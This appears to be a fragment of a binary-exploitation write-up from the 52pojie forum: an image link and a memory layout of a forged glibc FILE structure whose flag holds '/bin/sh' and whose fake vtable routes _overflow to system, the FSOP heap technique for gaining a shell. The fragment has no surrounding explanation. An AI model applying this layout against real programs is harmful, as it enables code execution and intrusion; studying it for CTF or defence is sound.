 0x0:flag="/bin/sh\x00"
...
0x20:_IO_write_base:0
0x28:_IO_write_ptr:1
...
0xc0:_mode:0
...
0xd8:vtable
heap_base + 0x5E8
...
0x18:_overflow:system
吾爱破解论坛
www.52pojie.cn